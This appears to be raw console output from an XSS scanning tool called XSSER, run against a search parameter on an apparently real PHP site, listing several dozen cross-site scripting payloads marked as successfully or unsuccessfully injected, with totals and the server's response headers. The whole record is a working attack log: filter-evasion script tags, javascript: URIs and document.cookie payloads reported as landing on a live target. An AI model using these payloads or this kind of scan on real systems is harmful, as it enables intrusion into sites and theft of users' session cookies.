 $ py Xss.py -u 'http:/ .com/search_result.php?Code=' -p localhost -fp payloads.txt -a
XSSER
Author: Mik
Version: Beta 1
[-] Starting and Creating an Automatic Injection [Processing] - - - - - - - -
[+] Successfully injected payload: <script>alert(123456789)</script>
[+] Successfully injected payload: \<script\>alert\(123456789\)\<\/script\>
[+] Successfully injected payload: "><script>alert(123456789)</script>
[+] Impossible inject the payload: onload=<script>alert(123456789)<\script>
[+] Successfully injected payload: <IMG SRC=javascript:alert(123456789)>
[+] Successfully injected payload: <IMG SRC=`javascript:alert(123456789)`>
[+] Successfully injected payload: <script>onload=("alert(123456789)")</script>
[+] Impossible inject the payload: <object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxMjM0NTY3ODkpPC9zY3JpcHQ+"></object>
[+] Successfully injected payload: <TABLE BACKGROUND="javascript:alert(123456789)"></TABLE>
[+] Successfully injected payload: <script>eval(String(alert(123456789)))</script>
[+] Impossible inject the payload: <script>0x610x6c0x650x720x740x280x310x320x330x340x350x360x370x380x390x29</script>
[+] Successfully injected payload: <LINK REL="stylesheet" HREF="javascript:alert(123456789);">
[+] Impossible inject the payload: <HTML><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time"><?import namespace="t" implementation="#default#time2"><t:set attributeName="inner
HTML" to="XSS<SCRIPT DEFER>alert(123456789)</SCRIPT>"> </BODY></HTML>
[+] Impossible inject the payload: '';!--"<XSS>=&{()}
[+] Successfully injected payload: <script>30783631307836633078363530783732307837343078323830783331307833323078333330783334307833353078333630783337307833383078333930783239</script>
[+] Successfully injected payload: <script>alert%28123456789%29</script>
[+] Impossible inject the payload: <script>alert(String.fromCharCode(9710810111411640495051525354555657​41))</script>
[+] Successfully injected payload: <isindex/autofocus/onfocus=alert(123456789)>
[+] Successfully injected payload: <IMG """><SCRIPT>alert(123456789)</SCRIPT>">
[+] Successfully injected payload: <XSS STYLE="xss:expression(alert(123456789))">
[+] Impossible inject the payload: <svg/onload=%26%23097lert%26lpar;alert(123456789))>
[+] Successfully injected payload: <sCR<script>iPt>alert(123456789)</SCr</script>IPt>
[+] Successfully injected payload: ";alert(123456789);//
[+] Successfully injected payload: <script>eval(alert(123456789))</script>
[+] Successfully injected payload: <?php echo("<script>alert(123456789)\</script>")?>
[+] Successfully injected payload: <script><script>alert(document.cookie)</script></script>
[+] Successfully injected payload: \<script\>\<script\>alert\(document\.cookie\)\<\/script\>\<\/script\>
[+] Successfully injected payload: "><script><script>alert(document.cookie)</script></script>
[+] Impossible inject the payload: onload=<script><script>alert(document.cookie)</script><\script>
[+] Successfully injected payload: <IMG SRC=javascript:<script>alert(document.cookie)</script>>
[+] Successfully injected payload: <IMG SRC=`javascript:<script>alert(document.cookie)</script>`>
[+] Successfully injected payload: <script>onload=("<script>alert(document.cookie)</script>")</script>
[+] Impossible inject the payload: <object data="data:text/html;base64,PHNjcmlwdD48c2NyaXB0PmFsZXJ0KGRvY3VtZW50LmNvb2tpZSk8L3NjcmlwdD48L3NjcmlwdD4="></object>
[+] Successfully injected payload: <TABLE BACKGROUND="javascript:<script>alert(document.cookie)</script>"></TABLE>
[+] Successfully injected payload: <script>eval(String(<script>alert(document.cookie)</script>))</script>
[+] Impossible inject the payload: <script>0x3c0x730x630x720x690x700x740x3e0x610x6c0x650x720x740x280x640x6f0x630x750x6d0x650x6e0x740x2e0x630x6f0x6f0x6b0x690x650x290x3c0x2f0x730x630x720x690x700
x740x3e</script>
[+] Impossible inject the payload: <LINK REL="stylesheet" HREF="javascript:<script>alert(document.cookie)</script>;">
[+] Impossible inject the payload: <HTML><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time"><?import namespace="t" implementation="#default#time2"><t:set attributeName="inner
HTML" to="XSS<SCRIPT DEFER><script>alert(document.cookie)</script></SCRIPT>"> </BODY></HTML>
[+] Impossible inject the payload: '';!--"<XSS>=&{()}
[+] Impossible inject the payload:
[+] Impossible inject the payload: <script>alert%28123456789%29</script>
[+] Impossible inject the payload: <script>alert(String.fromCharCode(971081011141164049505152535455565741))</script>
[+] Successfully injected payload: <isindex/autofocus/onfocus=alert(123456789)>
[+] Successfully injected payload: <IMG """><SCRIPT>alert(123456789)</SCRIPT>">
[+] Successfully injected payload: <XSS STYLE="xss:expression(alert(123456789))">
[+] Impossible inject the payload: <svg/onload=%26%23097lert%26lpar;alert(123456789))>
[+] Successfully injected payload: <sCR<script>iPt>alert(123456789)</SCr</script>IPt>
[+] Successfully injected payload: ";alert(123456789);//
[+] Successfully injected payload: <script>eval(alert(123456789))</script>
[+] Successfully injected payload: <?php echo("<script>alert(123456789)\</script>")?>
[+] Successfully injected payload: <script><script>alert(document.cookie)</script></script>
[+] Successfully injected payload: \<script\>\<script\>alert\(document\.cookie\)\<\/script\>\<\/script\>
[+] Successfully injected payload: "><script><script>alert(document.cookie)</script></script>
[+] Impossible inject the payload: onload=<script><script>alert(document.cookie)</script><\script>
[+] Successfully injected payload: <IMG SRC=javascript:<script>alert(document.cookie)</script>>
[+] Successfully injected payload: <IMG SRC=`javascript:<script>alert(document.cookie)</script>`>
[+] Successfully injected payload: <script>onload=("<script>alert(document.cookie)</script>")</script>
[+] Impossible inject the payload: <object data="data:text/html;base64,PHNjcmlwdD48c2NyaXB0PmFsZXJ0KGRvY3VtZW50LmNvb2tpZSk8L3NjcmlwdD48L3NjcmlwdD4="></object>
[+] Successfully injected payload: <TABLE BACKGROUND="javascript:<script>alert(document.cookie)</script>"></TABLE>
[+] Successfully injected payload: <script>eval(String(<script>alert(document.cookie)</script>))</script>
[+] Impossible inject the payload: <script>0x3c0x730x630x720x690x700x740x3e0x610x6c0x650x720x740x280x640x6f0x630x750x6d0x650x6e0x740x2e0x630x6f0x6f0x6b0x690x650x290x3c0x2f0x730x630x720x690x700
x740x3e</script>
[+] Impossible inject the payload: <LINK REL="stylesheet" HREF="javascript:<script>alert(document.cookie)</script>;">
[+] Impossible inject the payload: <HTML><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time"><?import namespace="t" implementation="#default#time2"><t:set attributeName="inner
HTML" to="XSS<SCRIPT DEFER><script>alert(document.cookie)</script></SCRIPT>"> </BODY></HTML>
[+] Impossible inject the payload: '';!--"<XSS>=&{()}
[+] Impossible inject the payload:
[+] Impossible inject the payload: <script>%3Cscript%3Ealert%28document.cookie%29%3C/script%3E</script>
[+] Impossible inject the payload:
[+] Successfully injected payload: <isindex/autofocus/onfocus=<script>alert(document.cookie)</script>>
[+] Successfully injected payload: <IMG """><SCRIPT><script>alert(document.cookie)</script></SCRIPT>">
[+] Successfully injected payload: <XSS STYLE="xss:expression(<script>alert(document.cookie)</script>)">
[+] Impossible inject the payload: <svg/onload=%26%23097lert%26lpar;<script>alert(document.cookie)</script>)>
[+] Successfully injected payload: <sCR<script>iPt><script>alert(document.cookie)</script></SCr</script>IPt>
[+] Successfully injected payload: ";<script>alert(document.cookie)</script>;//
[+] Successfully injected payload: <script>eval(<script>alert(document.cookie)</script>)</script>
[+] Successfully injected payload: <?php echo("<script><script>alert(document.cookie)</script>\</script>")?>
[+] Successufly Injected Payloads Number: 31
[-] Failed Injected Payloads Number: 19
[+] Show in chart here: https://plot.ly/~01cde849/20.embed
[+] Other info:
[+] Date Fri, 29 Dec 2017 12:06:25 GMT
[+] Server Apache
[+] X-Powered-By PHP/5.5.38
[+] Vary Accept-Encoding,User-Agent
[+] Content-Encoding gzip
[+] Content-Length 176
[+] Keep-Alive timeout=5, max=100
[+] Connection Keep-Alive
[+] Content-Type text/html